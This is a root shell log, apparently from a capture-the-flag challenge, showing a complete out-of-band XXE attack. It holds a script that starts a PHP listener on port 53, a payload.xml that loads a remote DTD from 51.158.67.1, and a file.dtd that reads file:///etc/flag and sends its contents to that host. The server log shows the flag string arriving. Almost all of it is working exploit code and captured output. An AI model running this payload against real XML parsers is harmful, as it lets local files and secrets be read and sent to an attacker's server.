 root@scw-mystifying-neumann:~/xml# cat start_server.sh
echo $(curl -s ifconfig.me/ip)
systemctl stop systemd-resolved
php -S 0.0.0.0:53
root@scw-mystifying-neumann:~/xml# cat payload.xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://51.158.67.1:53/file.dtd">
<data>&send;</data>
root@scw-mystifying-neumann:~/xml# cat file.dtd
<!ENTITY % file SYSTEM "file:///etc/flag">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://51.158.67.1:53/?%file;'>">
&send;
%all;
root@scw-mystifying-neumann:~/xml# sh start_server.sh
51.158.67.1
PHP 7.2.24-0ubuntu0.18.04.1 Development Server started at Mon Nov 11 13:42:14 2019
Listening on http://0.0.0.0:53
Document root is /root/xml
Press Ctrl-C to quit.
[Mon Nov 11 13:43:12 2019] 38.240.15.141:43894 [200]: /file.dtd
[Mon Nov 11 13:43:12 2019] 38.240.15.141:43896 [404]: /?c0ngr4tz_y0u_w3r3_4ccpt3d - No such file or directory